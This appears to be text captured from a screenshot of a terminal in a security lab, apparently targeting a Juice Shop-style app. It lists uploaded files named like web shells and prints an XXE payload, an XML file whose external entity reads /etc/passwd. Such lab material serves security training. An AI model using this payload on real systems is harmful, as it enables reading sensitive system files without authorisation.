 bga@bga-lab-r85:~/bga-shop/uploads/complaints
bga@bga-lab-r85:~/bga-shop
root@bga-lab-r85:/var/log
zgr@fedora:~/Downloads
zgr@fedora:~/Belgeler/urunl...
bga@bga-lab-r85:~/bga-sho...
zgr@fedora:~
zgr@fedora:~/bashobfs/Bash...
zgr@fedora:~
[bga@bga-lab-r85 logs]$ clear
[bga@bga-lab-r85 logs]$ cd ../uploads/complaints/
[bga@bga-lab-r85 complaints]$ ll
toplam 20
-rw-rw-r-- 1 bga bga 612 Mar 24 13:08 shell_22.js
-rw-rw-r-- 1 bga bga 610 Mar 23 19:03 shell2.js
-rw-rw-r-- 1 bga bga 612 Mar 23 13:52 shell5.js
-rw-rw-r-- 1 bga bga 612 Mar 23 13:42 shell.pdf
-rw-rw-r-- 1 bga bga   0 Mar 23 22:03 su
-rw-rw-r-- 1 bga bga 522 Mar 24 11:51 testxml2.xml
[bga@bga-lab-r85 complaints]$ cat testxml2.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<trades>
    <metadata>
        <name>Apple Juice</name>
        <trader>
            <foo>&xxe;</foo>
            <name>B. Kimminich</name>
        </trader>
        <units>1500</units>
        <price>106</price>
        <name>Lemon Juice</name>
        <trader>
            <name>B. Kimminich</name>
        </trader>
        <units>4500</units>
        <price>195</price>
    </metadata>
</trades>
[bga@bga-lab-r85 complaints]$ ll
toplam 20
-rw-rw-r-- 1 bga bga 612 Mar 24 13:08 shell_22.js
-rw-rw-r-- 1 bga bga 610 Mar 23 19:03 shell2.js
-rw-rw-r-- 1 bga bga 612 Mar 23 13:52 shell5.js
-rw-rw-r-- 1 bga bga 612 Mar 23 13:42 shell.pdf
-rw-rw-r-- 1 bga bga   0 Mar 23 22:03 su
-rw-rw-r-- 1 bga bga 522 Mar 24 11:51 testxml2.xml
[bga@bga-lab-r85 complaints]$